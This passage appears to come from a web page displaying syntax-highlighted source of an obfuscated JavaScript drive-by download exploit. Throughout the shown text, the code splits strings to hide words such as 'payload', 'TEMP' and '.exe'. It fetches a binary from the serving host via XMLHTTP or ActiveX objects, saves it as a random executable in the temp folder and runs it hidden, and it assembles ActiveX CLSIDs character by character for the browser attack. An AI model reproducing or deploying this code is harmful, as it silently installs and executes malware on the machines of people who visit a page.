</span><span style="color: rgba(0, 0, 255, 1)">var</span> url=document.location+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">/p</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">ay</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">lo</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">ad</span><span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> xml =<span style="color: rgba(0, 0, 255, 1)">null</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> bin=e.Item(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">T</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">M</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">P</span><span style="color: rgba(128, 0, 0, 1)">"</span>)+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">\\rzULNEAMzLdxJYBzMznRxycm</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.e</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">xe</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> dat; <span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{ 
xml</span>=<span style="color: rgba(0, 0, 255, 1)">new</span><span style="color: rgba(0, 0, 0, 1)"> XMLHttpRequest();
}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
xml </span>= <span style="color: rgba(0, 0, 255, 1)">new</span> ActiveXObject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Microsoft.XMLHTTP</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
}
</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e)
{
xml</span>= <span style="color: rgba(0, 0, 255, 1)">new</span> ActiveXObject(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">MSXML2.ServerXMLHTTP</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
}
}
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(!<span style="color: rgba(0, 0, 0, 1)">xml)
{
</span><span style="color: rgba(0, 0, 255, 1)">return</span>(<span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">);
}
xml.open(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">GET</span><span style="color: rgba(128, 0, 0, 1)">"</span>,url,<span style="color: rgba(0, 0, 255, 1)">false</span><span style="color: rgba(0, 0, 0, 1)">);
xml.send(</span><span style="color: rgba(0, 0, 255, 1)">null</span><span style="color: rgba(0, 0, 0, 1)">);
dat</span>=<span style="color: rgba(0, 0, 0, 1)">xml.responseBody;
o.Type</span>=<span style="color: rgba(128, 0, 128, 1)">1</span><span style="color: rgba(0, 0, 0, 1)">;
o.Mode</span>=<span style="color: rgba(128, 0, 128, 1)">3</span><span style="color: rgba(0, 0, 0, 1)">;
o.Open();
o.Write(dat);
o.SaveToFile(bin,</span><span style="color: rgba(128, 0, 128, 1)">2</span><span style="color: rgba(0, 0, 0, 1)">);
s.Run(bin,</span><span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">);
}
function tVvSIcjfVnZffIabEspn()
{
</span><span style="color: rgba(0, 0, 255, 1)">var</span> i=<span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> t=<span style="color: rgba(0, 0, 255, 1)">new</span> Array(<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">''</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+
<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">F</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">C</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">E</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span>,<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">e</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">0</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">a</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">d</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">e</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">e</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">8</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">7</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">c</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">''</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">d</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">c</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">f</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">a</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">9</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">d</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">f</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">c</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">3</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">}</span><span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(0, 0, 0, 1)">
,</span><span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">{</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">6</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">4</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">5</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">1</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">2</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">-</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 1)">B</span><span style="color: rgba(128, 0, 0, 1)">'</span>+<span style="color: rgba(128, 0, 0, 1)">'</span><span style="color: rgba(128, 0, 0, 